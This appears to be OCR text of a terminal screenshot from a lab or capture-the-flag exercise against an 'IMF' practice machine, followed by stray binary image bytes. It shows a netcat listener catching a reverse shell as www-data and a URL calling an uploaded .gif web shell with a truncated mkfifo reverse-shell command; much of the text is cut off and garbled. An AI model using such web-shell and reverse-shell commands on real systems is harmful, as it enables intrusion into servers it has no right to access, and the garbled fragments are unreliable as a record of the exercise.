 IMF
终端
三 9月 2
root(
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(
root@L1e:~# nc -lvp 7777
listening on [any] 7777 ...
^C
root@L1e:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.40.199: inverse host lookup fail
connect to [192.168.40.132] from (UNKNOW
/bin/sh: 0: can't access tty; job contro
$ whoami
www-data
$
192.168.40.199/imfadministrator/uploads/28147dfe52b6.gif?cmd=rm%20/tmp/f;mkfifo%20/
����JFIF��0ExifMM*1www.meitu.com��C
��C
����